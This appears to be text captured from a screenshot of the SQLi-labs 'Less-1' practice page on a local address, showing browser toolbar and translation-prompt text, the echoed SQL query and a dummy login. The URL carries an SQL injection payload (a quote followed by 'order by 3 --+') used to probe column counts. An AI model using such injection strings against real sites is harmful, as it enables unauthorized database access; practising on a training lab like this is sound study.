 URL
http://192.168.1.107/sql/Less-1/?id=1' order by 3 --+
URL
Enable Post data Enable Referrer
页的语言为英文，是否需要翻译为中文？ 立即翻译 暂不需要
Welcome Dhakkan
您的SQL查询语句：SELECT * FROM users WHERE id='1' order by 3 -- ' LIMIT
Your Login name:Dumb
Your Password:Dumb